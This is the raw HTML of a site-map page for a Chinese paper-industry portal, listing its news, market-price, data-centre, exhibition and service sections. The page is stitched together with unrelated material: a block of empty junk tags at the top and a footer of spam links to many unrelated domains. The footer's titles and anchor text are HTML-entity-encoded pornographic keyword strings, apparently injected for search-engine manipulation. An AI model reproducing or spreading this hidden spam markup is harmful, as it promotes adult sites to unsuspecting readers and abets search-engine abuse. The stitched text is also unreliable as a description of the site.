id="0tvcf"></sup><mark id="0tvcf"><strong id="0tvcf"><pre id="0tvcf"></pre></strong></mark><li id="0tvcf"></li><big id="0tvcf"></big><samp id="0tvcf"></samp><th id="0tvcf"></th><div id="0tvcf"><code id="0tvcf"><menuitem id="0tvcf"></menuitem></code></div><kbd id="0tvcf"></kbd><cite id="0tvcf"></cite><small id="0tvcf"></small><strong id="0tvcf"><em id="0tvcf"></em></strong><noscript id="0tvcf"></noscript><optgroup id="0tvcf"></optgroup><var id="0tvcf"></var><li id="0tvcf"></li><tbody id="0tvcf"></tbody><bdo id="0tvcf"></bdo><acronym id="0tvcf"><sup id="0tvcf"><acronym id="0tvcf"></acronym></sup></acronym><ol id="0tvcf"></ol><center id="0tvcf"></center><option id="0tvcf"></option><noscript id="0tvcf"></noscript><form id="0tvcf"><abbr id="0tvcf"><dd id="0tvcf"><object id="0tvcf"></object></dd></abbr></form><small id="0tvcf"></small><meter id="0tvcf"><bdo id="0tvcf"><center id="0tvcf"></center></bdo></meter><wbr id="0tvcf"></wbr><strong id="0tvcf"><em id="0tvcf"><pre id="0tvcf"><em id="0tvcf"></em></pre></em></strong><kbd id="0tvcf"></kbd><tr id="0tvcf"></tr><center id="0tvcf"></center><legend id="0tvcf"><s id="0tvcf"></s></legend><noscript id="0tvcf"></noscript><dfn id="0tvcf"><acronym id="0tvcf"><sup id="0tvcf"></sup></acronym></dfn><xmp id="0tvcf"></xmp><kbd id="0tvcf"><dd id="0tvcf"><small id="0tvcf"><progress id="0tvcf"></progress></small></dd></kbd><td id="0tvcf"><noscript id="0tvcf"><div id="0tvcf"><noscript id="0tvcf"></noscript></div></noscript></td><code id="0tvcf"></code><tr id="0tvcf"><strike id="0tvcf"></strike></tr><output id="0tvcf"></output><button id="0tvcf"><tbody id="0tvcf"><abbr id="0tvcf"></abbr></tbody></button><strike id="0tvcf"></strike><tfoot id="0tvcf"><nobr id="0tvcf"><tr id="0tvcf"></tr></nobr></tfoot><sup id="0tvcf"><dl id="0tvcf"><em id="0tvcf"></em></dl></sup><li id="0tvcf"><tbody id="0tvcf"><bdo id="0tvcf"></bdo></tbody></li><strike id="0tvcf"></strike><td id="0tvcf"></td><center id="0tvcf"></center><dfn id="0tvcf"></dfn><address id="0tvcf"><nav id="0tvcf"><samp id="0tvcf"></samp></nav></address><button id="0tvcf"></button><optgroup id="0tvcf"></optgroup><mark id="0tvcf"><strong id="0tvcf"></strong></mark><kbd id="0tvcf"><thead id="0tvcf"><abbr id="0tvcf"></abbr></thead></kbd><sup id="0tvcf"></sup><tr id="0tvcf"><nav id="0tvcf"><thead id="0tvcf"></thead></nav></tr><del id="0tvcf"><source id="0tvcf"><abbr id="0tvcf"></abbr></source></del><font id="0tvcf"></font><blockquote id="0tvcf"></blockquote><bdo id="0tvcf"></bdo><input id="0tvcf"><em id="0tvcf"><s id="0tvcf"><form id="0tvcf"></form></s></em></input><thead id="0tvcf"></thead><noframes id="0tvcf"></noframes><p id="0tvcf"><kbd id="0tvcf"></kbd></p><tr id="0tvcf"></tr><xmp id="0tvcf"></xmp><small id="0tvcf"><ul id="0tvcf"><dl id="0tvcf"></dl></ul></small><center id="0tvcf"></center><ol id="0tvcf"><option id="0tvcf"><wbr id="0tvcf"></wbr></option></ol><bdo id="0tvcf"><meter id="0tvcf"><bdo id="0tvcf"><center id="0tvcf"></center></bdo></meter></bdo><th id="0tvcf"></th><rt id="0tvcf"><small id="0tvcf"><wbr id="0tvcf"><label id="0tvcf"></label></wbr></small></rt><pre id="0tvcf"><sup id="0tvcf"></sup></pre><strong id="0tvcf"><rp id="0tvcf"><th id="0tvcf"><noframes id="0tvcf"></noframes></th></rp></strong><samp id="0tvcf"><blockquote id="0tvcf"></blockquote></samp><sup id="0tvcf"></sup><wbr id="0tvcf"></wbr><strong id="0tvcf"></strong><wbr id="0tvcf"><label id="0tvcf"><samp id="0tvcf"><strong id="0tvcf"></strong></samp></label></wbr><label id="0tvcf"><xmp id="0tvcf"><bdo id="0tvcf"></bdo></xmp></label><center id="0tvcf"></center><form id="0tvcf"><td id="0tvcf"></td></form><meter id="0tvcf"></meter><mark id="0tvcf"></mark><optgroup id="0tvcf"><sub id="0tvcf"><menu id="0tvcf"></menu></sub></optgroup><del id="0tvcf"></del><pre id="0tvcf"></pre><tr id="0tvcf"></tr><tt id="0tvcf"></tt><track id="0tvcf"></track><dfn id="0tvcf"></dfn><pre id="0tvcf"></pre><tr id="0tvcf"></tr><div id="0tvcf"><code id="0tvcf"><menuitem id="0tvcf"></menuitem></code></div><output id="0tvcf"></output><p id="0tvcf"></p><dfn id="0tvcf"><sup id="0tvcf"><input id="0tvcf"></input></sup></dfn><mark id="0tvcf"></mark><tt id="0tvcf"></tt><table id="0tvcf"></table><wbr id="0tvcf"></wbr><pre id="0tvcf"><nav id="0tvcf"></nav></pre><code id="0tvcf"></code><form id="0tvcf"><dd id="0tvcf"><small id="0tvcf"></small></dd></form><pre id="0tvcf"></pre><abbr id="0tvcf"></abbr><input id="0tvcf"></input><td id="0tvcf"><span id="0tvcf"><noframes id="0tvcf"><abbr id="0tvcf"></abbr></noframes></span></td><blockquote id="0tvcf"><pre id="0tvcf"><blockquote id="0tvcf"></blockquote></pre></blockquote><acronym id="0tvcf"></acronym><th id="0tvcf"></th><label id="0tvcf"><center id="0tvcf"></center></label><rt id="0tvcf"><table id="0tvcf"><xmp id="0tvcf"></xmp></table></rt><legend id="0tvcf"></legend><nav id="0tvcf"></nav><font id="0tvcf"></font><span id="0tvcf"><noframes id="0tvcf"><center id="0tvcf"></center></noframes></span><menu id="0tvcf"></menu><kbd id="0tvcf"></kbd><kbd id="0tvcf"></kbd><ruby id="0tvcf"><dl id="0tvcf"><em id="0tvcf"></em></dl></ruby><optgroup id="0tvcf"><tt id="0tvcf"><object id="0tvcf"><ul id="0tvcf"></ul></object></tt></optgroup><dfn id="0tvcf"></dfn><menu id="0tvcf"></menu></div>
     <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF"> 
   <tbody>
    <tr> 
     <td width="778"> 
      <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
       <tbody> 
        <tr bgcolor="#FFFFFF"> 
         <td width="123" height="28" class="a"> 　造紙行業門戶網站</td> 
         <td width="655" valign="middle" bgcolor="#FFFFFF" class="a">
          <div align="right">
           <a href="http://www.cnzxcon.cn" class="c">首頁</a>│
           <a href="/news/" class="c">資訊中心</a>│
           <a href="/price/" class="c">紙業行情</a>│
           <a href="/paperdatacenter/" class="c">數據中心</a>│
           <a href="/service/" class="c">服務中心</a>│
           <a href="/login/" class="c">會員中心</a>|
           <a href="/exhibit/" class="c">展會信息</a>│
           <a  class="c">紙業搜索</a>│
           <a  id="outs" class="c">APP下載</a>
          </div> 
          <div   class="z3rrmohntgwv"   id="div1" style="display:none; left: 50%;margin-left:395px; top:5px; position:absolute; width:165px; height:159px;  z-index:999999; border:1px solid #CCCCCC ">
           <img src="../images/adddlewm.jpg" />
          </div> <script language="javascript">
					 var box = document.getElementById("outs");
					 var div1 = document.getElementById("div1");
					 var pos = box.getBoundingClientRect();

					document.getElementById("outs").onmouseout=function(){//當鼠標滑出
					document.getElementById("div1").style.display="none";	//改變div1的display屬性

					}
					document.getElementById("outs").onmouseover=function(){ //當鼠標經過
					document.getElementById("div1").style.display="block";

					}
					</script></td> 
        </tr> 
        <tr bgcolor="#FFFFFF"> 
         <td height="1" colspan="2" bgcolor="#CCCCCC" class="a"></td> 
        </tr> 
       </tbody> 
      </table> 
      <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style=" margin-top:3px; margin-bottom:3px;"> 
       <tbody> 
        <tr> 
         <td align="middle" height="70" valign="center" width="171"><img height="61" src="/images/logo.gif" width="170" /></td> 
         <td align="middle" valign="center">
          <div align="right"> 
           <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="600" height="60"> <param name="movie" value="http://www.cnzxcon.cn/images/ad/jjck.swf"></param> <param name="quality" value="high"></param><param name="SCALE" value="exactfit"></param> <embed src="http://www.cnzxcon.cn/images/ad/jjck.swf" width="600" height="60" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" scale="exactfit" /> </object> 
          </div></td> 
        </tr> 
       </tbody> 
      </table> </td> 
    </tr> 
   </tbody>
  </table>  
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="25" class="b"><img src="images/banner.jpg" width="778" height="100" /></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="25" background="images/news_03.gif" class="b">　您現在的位置：<a href="../index.htm" class="b">首頁</a>-&gt;網站地圖</td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">資訊中心</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=國內新聞" target="_blank"><font color="#406AB2">國內</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=國際新聞" target="_blank"><font color="#406AB2">國際</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=企業動態" target="_blank"><font color="#406AB2">企業</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=綠色環保" target="_blank"><font color="#406AB2">環保</font></a><font color="#406AB2">　<font color="#406AB2">|</font>　</font><a href="http://www.cnzxcon.cn/news/nation.php?news_type=財經新聞" target="_blank"><font color="#406AB2">財經</font></a><font color="#406AB2">　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=印刷出版" target="_blank"><font color="#406AB2">印刷 |</font></a>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=包裝新聞" target="_blank"><font color="#406AB2">包裝 |</font></a>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=科技動態" target="_blank"><font color="#406AB2">科技</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/news_subject.php" target="_blank"><font color="#406AB2">專題 |</font></a><a href="http://www.cnzxcon.cn/news/picnews.php" target="_blank" class="style1"><font color="#406AB2"> 視點</font></a><font color="#406AB2"> |</font>　<a href="http://www.cnzxcon.cn/news/fx.php" target="_blank"><font color="#406AB2">分析</font></a>　<font color="#406AB2"><font color="#406AB2">|</font></font><a href="http://www.cnzxcon.cn/news/ck.php" target="_blank"><font color="#406AB2">　參考</font></a>　<br /> 　<a href="http://www.cnzxcon.cn/news/Comment.php" target="_blank"><font color="#406AB2">評論</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/ft.php" target="_blank"><font color="#406AB2">訪談</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/Knowlege.php" target="_blank"><font color="#406AB2">知識</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/enterprise/" target="_blank"><font color="#406AB2">縱橫</font></a><a href="http://www.cnzxcon.cn/news/Comment.php" target="_blank"></a><font color="#406AB2">　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/news/nation.php?news_type=展會新聞" target="_blank"><font color="#406AB2">展會</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/photo/" target="_blank"><font color="#406AB2">圖片</font></a> <font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/reviewpaper/" target="_blank"><font color="#406AB2">紙業觀察</font></a>　</font></font></td> 
    </tr> 
   </tbody>
  </table> 

  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">紙業行情</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a href="http://www.cnzxcon.cn/paperdatacenter/biztipslist.php?dtype=1" target="_blank"><font color="#406AB2">國內行情</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/biztipslist.php?dtype=2" target="_blank"><font color="#406AB2">國際行情</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/biztipslist.php?dtype=3" target="_blank"><font color="#406AB2">市場動態</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/biztipslist.php?dtype=4" target="_blank"><font color="#406AB2">市場周報</font></a></td> 
    </tr> 
   </tbody>
  </table> 

  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">數據中心</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a href="http://www.cnzxcon.cn/paperdatacenter/stalist.php?dtype=3" target="_blank"><font color="#406AB2">經濟指標</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/stalist.php?dtype=1" target="_blank"><font color="#406AB2">進出口數據</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/stalist.php?dtype=2" target="_blank"><font color="#406AB2">產量與消費量</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/reportlist.php" target="_blank"><font color="#406AB2">分析報告</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/lawlist.php" target="_blank"><font color="#406AB2"> 法律法規</font> </a>　|　<a href="http://www.cnzxcon.cn/paperdatacenter/standardlist.php" target="_blank"><font color="#406AB2">行業標準</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/patentlist.php" target="_blank"><font color="#406AB2">專利技術</font></a><font color="#406AB2"> |</font>　<a href="http://www.cnzxcon.cn/paperdatacenter/agencylist.php" target="_blank"><font color="#406AB2">機構院校</font></a></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">展會信息</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a href="http://www.cnzxcon.cn/exhibit/ex_information.php" target="_blank"><font color="#406AB2">展會信息</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/exhibit/ex_play.php" target="_blank"><font color="#406AB2">展會直播</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/exhibit/dummy/20050407/" target="_blank"><font color="#406AB2">虛擬展廳</font></a></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">紙業搜索</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a  target="_blank"><font color="#406AB2">紙業搜索</font></a>　</td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="200" height="5" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0" class="kuang1"> 
   <tbody>
    <tr> 
     <td width="25" height="30"><img src="images/salary_12.gif" width="21" height="21" /></td> 
     <td width="753" class="g"><strong><font color="#CC0000">服務中心</font></strong></td> 
    </tr> 
   </tbody>
  </table> 
  <table width="778" border="0" align="center" cellpadding="0" cellspacing="0"> 
   <tbody>
    <tr> 
     <td height="28" background="images/news_03.gif" class="b">　<a href="http://www.cnzxcon.cn/service/netad.php" target="_blank"><font color="#406AB2">網絡廣告</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/service/hy.php" target="_blank"><font color="#406AB2">會員服務</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/service/pservice.php" target="_blank"><font color="#406AB2">項目服務</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/service/createweb.php" target="_blank"><font color="#406AB2">企業建站推廣 </font></a><font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/service/bestsale.html" target="_blank"><font color="#406AB2">優惠活動</font></a>　<font color="#406AB2">|</font>　<a href="http://www.cnzxcon.cn/service/paymethods.php" target="_blank"><font color="#406AB2">付款方式</font></a></td> 
    </tr> 
   </tbody>
  </table> <TABLE width="778" border=0 align="center" cellPadding=0 cellSpacing=0 style="margin:0px auto 10px auto;">

      <TBODY>

        <TR>

          <TD align=middle vAlign=center class=a><div align="center"></div></TD>

        </TR>

        <TR>

          <TD><div align="center">

            <TABLE border=0 cellPadding=0 cellSpacing=0 width="100%">

                  <TBODY>

                    <TR>

                      <TD height=2 colspan="2" bgColor=#F79A29></TD>

                    </TR>

                    <TR>

                      <TD height=25 colspan="2" align=middle vAlign=center class=a><div align="center" class="b"><a href="http://www.cnzxcon.cn/siteus.htm" target="_parent">關于本站 </a>| <A 

            href="http://www.cnzxcon.cn/bhys.htm" target="_parent" class=t5>服務條款</A> | <A class=t5 

            href="http://www.cnzxcon.cn/bqtl.htm" target="_parent">版權條例</A> | <A class=t5 

            href="http://www.cnzxcon.cn/mztk.htm" target="_parent">免責條款</A>| <a  target="_blank" class="b">廣告刊登</a>  | <A class=t5 

            href="http://www.cnzxcon.cn/aboutus.htm" target="_parent">聯系方式</A> | <A href="/feedback/feedback.php" target="_blank" class=t5>意見反饋</A> | <a href="http://www.cnzxcon.cn/map/" target="_blank" class="b">網站地圖</a>  | <a href="http://www.cnzxcon.cn/link.htm" target="_blank" class="b">友情鏈接</a><br>

                          </div></TD>

                    </TR>

                    <TR bgcolor="#CCCCCC">
                      <TD height=1 colspan="2" align=middle vAlign=center class=a></TD>
                    </TR>
                    <TR>
                  <TD width="79%" height=25 align=middle vAlign=center class=a><div align="center"><span id="z3rrmohntgwv"    class="b">Copyright @ 2000-2009.Paper.com.cn,All Rights Reserved.</span></div></TD>
                      <TD width="21%" align=middle vAlign=center class=a><div align="center"></div>                        <span id="z3rrmohntgwv"    class="b"> </span>

                        <table width="132" border="0" cellpadding="0" cellspacing="0">

                          <tr>

                            <td width="14"><span id="z3rrmohntgwv"    class="b"><img src="/images/x2.gif" width="9" height="11"></span></td>

                            <td width="118"><span id="z3rrmohntgwv"    class="b"><a href=# onClick="window.external.AddFavorite(parent.location.href, document.title);">紙業網加入收藏夾</a></span> </td>

                          </tr>

                        </table></TD>

                    </TR>

                    <TR>

                      <TD height=20 colspan="2" align=middle vAlign=center><TABLE border=0 cellPadding=0 cellSpacing=0 width="778">

                          <TBODY>
                            <TR>
                              <TD width=3% align=right vAlign=center class=a>　                              </TD>
                              <TD width=7% align=right vAlign=center class=a><div align="left"><a  target=_blank><img border=0 height=48 src="http://www.cnzxcon.cn/images/register_logo.gif" width=40></a></div></TD>
                     <TD width="90%" align=right vAlign=center class=a><table width="666" border="0" align="left" cellpadding="0" cellspacing="0">
                   <tr>
                     <td width="165" height="25" class="b"><div align="left"><a  target="_blank" class="c">京ICP備09037219號-7</a></div></td>
				<td width="1" rowspan="2" background="/images/21.gif" class="b"></td>
				<td width="335" align="left" class="b">聯系電話:010-60204993、18510100716   
				  <div style="display:none"><script src=" http://s6.cnzz.com/stat.php?id=2586226&web_id=2586226&show=pic" language="JavaScript"></script></div></td>
				<td width="165" rowspan="2" class="b">
									<a target="_blank" href="tencent://message/?uin=676817774&Site=sc.chinaz.com&Menu=yes"><img src="http://www.cnzxcon.cn/advertise/adimg/fuwu1.gif " border="0">	</a>							</td>
                            </tr>
                                  <tr>
                                    <td height="25" class="b">版權所有 <font color="#0000FF">恩佑科技</font></td>
                                    <td align="left" class="b">客服信箱:<a href="mailto:zhangjing@paper.com.cn">zhangjing@paper.com.cn</a> </td>
                                  </tr>
                              </table></TD>
							  

                            </TR>

                          </TBODY>

                      </TABLE></TD>
					 
                    </TR>

                  </TBODY>

            </TABLE>

          </div></TD>

        </TR>

      </TBODY>

    </TABLE>
   
 
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.cnzxcon.cn/" title="&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://toag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://imwxm.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://binen.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjkang.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://fodw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunga.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zevizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
